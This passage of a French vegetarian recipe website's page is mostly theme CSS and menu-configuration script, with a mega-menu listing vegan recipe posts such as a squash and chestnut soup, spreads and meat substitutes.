				}.td-md-is-safari .tdi_107.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none;
				}.tdi_107 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_107 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_107 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_107 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_107 .entry-thumb{
					background-position: center 50%;
				}.tdi_107 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_107 .td-module-meta-info,
				.ie11 .tdi_107 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_107 .td-post-vid-time{
					display: block;
				}.tdi_107 .td-module-meta-info,
				.tdi_107 .td-next-prev-wrap{
					text-align: center;
				}.tdi_107 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_107.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_107 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_107 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_107 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 100px;
				}.tdi_107 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_107 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_107 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_107 .td-author-date{
					display: inline;
				}.tdi_107 .td-post-author-name{
					display: none;
				}.tdi_107 .td-post-date,
				.tdi_107 .td-post-author-name span{
					display: none;
				}.tdi_107 .entry-review-stars{
					display: inline-block;
				}.tdi_107 .td-icon-star,
                .tdi_107 .td-icon-star-empty,
                .tdi_107 .td-icon-star-half{
					font-size: 15px;
				}.tdi_107 .td-module-comments{
					display: none;
				}.tdi_107 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_107:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_107 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_107 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_107 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_107 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_107 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_107 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_107 .td-module-container:before{
					bottom: -0px;
				}.tdi_107 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_107 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_107 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_107 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_107 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_107 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_107 .td-module-container:before{
					bottom: -0px;
				}.tdi_107 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_107 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_107 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_107 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_107 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_107 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_107 .td-module-container:before{
					bottom: -0px;
				}.tdi_107 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_107 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"10%","modules_on_row_cats":"10%","image_size":"td_324x400","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"10","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","mm_posts_limit":"10","mc1_el":"100","excerpt_gap":"100","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"10","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style","category_id":"73","subcats_posts_limit":"10","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_107"}';
block_tdi_107.td_column_number = "3";
block_tdi_107.block_type = "tdb_header_mega_menu";
block_tdi_107.post_count = "9";
block_tdi_107.found_posts = "9";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "1";
tdBlocksArray.push(block_tdi_107);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_107 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/dans-lassiette-des-vegetariens-et-des-veganes-videos/" rel="bookmark" class="td-image-wrap " title="Dans l&rsquo;assiette des végétariens et des véganes (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/assiette.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/dans-lassiette-des-vegetariens-et-des-veganes-videos/" rel="bookmark" title="Dans l&rsquo;assiette des végétariens et des véganes (vidéos)">Dans l&rsquo;assiette des végétariens et des véganes (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/couper-ses-fruits-et-legumes-videos/" rel="bookmark" class="td-image-wrap " title="Couper ses fruits et légumes (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/groenten-snijden_large.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/couper-ses-fruits-et-legumes-videos/" rel="bookmark" title="Couper ses fruits et légumes (vidéos)">Couper ses fruits et légumes (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/presentation-de-livres-de-recettes/" rel="bookmark" class="td-image-wrap " title="Présentation de livres de recettes (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/yjy.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/presentation-de-livres-de-recettes/" rel="bookmark" title="Présentation de livres de recettes (vidéos)">Présentation de livres de recettes (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/les-basiques-de-la-cuisine-vegetarienne/" rel="bookmark" class="td-image-wrap " title="Les basiques de la cuisine végétarienne en vidéo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/16939540_1191048767661195_579650921191004604_n.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/les-basiques-de-la-cuisine-vegetarienne/" rel="bookmark" title="Les basiques de la cuisine végétarienne en vidéo">Les basiques de la cuisine végétarienne en vidéo</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/potage-au-potimarron-chataigne-et-coriandre/" rel="bookmark" class="td-image-wrap " title="Potage au potimarron, châtaigne et coriandre" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/11/20161024_233139bis-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/potage-au-potimarron-chataigne-et-coriandre/" rel="bookmark" title="Potage au potimarron, châtaigne et coriandre">Potage au potimarron, châtaigne et coriandre</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">

 	
Recette :


Temps de préparation : 30 minutes environ

Temps de cuisson : 15 minutes

Matériel nécessaire : Mixeur, four pour la garniture (facultatif)

Ingrédients : (pour 4 à 6 personnes) :

 	1 kg de potimarron nettoyé et découpé (un potimarron de taille moyenne)
 	300 g de châtaignes
 	1 gros oignon blanc
 	4-5 carottes
 	Sel, poivre
 	1 poignée de Coriandre
 	20 cl de crème de soja ou cajou
 	1 l et ½ d&#039;eau
 	1 gousse d&#039;ail frais
 	1 pincée de piment de Cayenne

Préparation de la recette :
Placez les ingrédients découpés dans une marmite (hormis les châtaignes)pendant environ 15 mn et couvrez les...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/tartinades/" rel="bookmark" class="td-image-wrap " title="Tartinades" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/05/3119.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/tartinades/" rel="bookmark" title="Tartinades">Tartinades</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Tartinades salées, rillettes végétales, mousses de légumes

 Des idées pour remplacer les charcuteries et les fromages à tartiner,


des recettes de rillettes, mousses, tartinades, houmous,tapenades, guacamoles, sauces pour trempettes, apéritif, buffet froid, pique-nique, ou repas :





 	pour tartiner ou garnir pain, toasts et crackers (sans gluten bien sûr), mais aussi des tranches de légumes crus : jeune courgette, concombre, pomme de chou-rave, ou des feuilles d&#039;endives...,
 	pour farcir des chapeaux de champignons de Paris crus,
 	pour tremper des légumes (bâtonnets de carottes, céleri, concombre, sommités de choux fleurs, tomates cerise,... )...



Mousse à la châtaigne :
Ingrédients :

 	½ boîte de marrons au naturel,
 	5 c. à s. de riz,
 	2 c. à s. d&#039;huile...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/desserts/" rel="bookmark" class="td-image-wrap " title="Dessert, encas et petit-déjeuner    (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/04/x.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/desserts/" rel="bookmark" title="Dessert, encas et petit-déjeuner    (vidéos)">Dessert, encas et petit-déjeuner    (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/recettes-plats/" rel="bookmark" class="td-image-wrap " title="Plats végétaliens (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/Terrine-2-Copier-460x261.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/recettes-plats/" rel="bookmark" title="Plats végétaliens (vidéos)">Plats végétaliens (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">

&nbsp;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/les-substituts-a-la-viande/" rel="bookmark" class="td-image-wrap " title="Les substituts à la viande" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/curry-de-tofu-saute.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/les-substituts-a-la-viande/" rel="bookmark" title="Les substituts à la viande">Les substituts à la viande</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">


Les alternatives ne manquent pas : saucisse de tofu, steak de blé, escalope de lupins, crevette d’algues… et canard de seitan. Les présentateurs de « X:enius » Carolin Matzko et Gunnar Mergner ont testé différents substituts avec un apôtre du véganisme, le très médiatique chef cuisinier Attila Hildmann. L’occasion de se demander si ces produits respectent bel et bien l’environnement. Délivrent-ils par ailleurs toutes les substances nutritives nécessaires, comme le font la viande de porc, de bœuf ou de poulet ? Est-il seulement possible de les produire en grande quantité ? Et surtout, qu’en est-il de leur saveur ?
Quels...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_107" data-td_block_id="tdi_107"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_107" data-td_block_id="tdi_107"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2485"><a href="https://www.vegetik.org/evenement/"><div class="tdb-menu-item-text">Evénements</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_108 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>
/* custom css */
.tdi_108 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_108 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
